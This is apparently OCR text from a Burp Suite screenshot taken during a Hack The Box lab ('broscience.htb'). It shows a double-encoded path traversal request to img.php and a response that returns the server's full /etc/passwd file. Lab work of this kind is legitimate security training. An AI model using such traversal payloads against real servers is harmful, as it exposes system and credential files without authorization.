 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://broscience.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=hls0hklskt5e9ffj5j3csr00hk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:111.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Mar 2023 19:12:35 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
37 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
38 pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
39 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
40 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 5
Done 2.389 bytes | 355 millis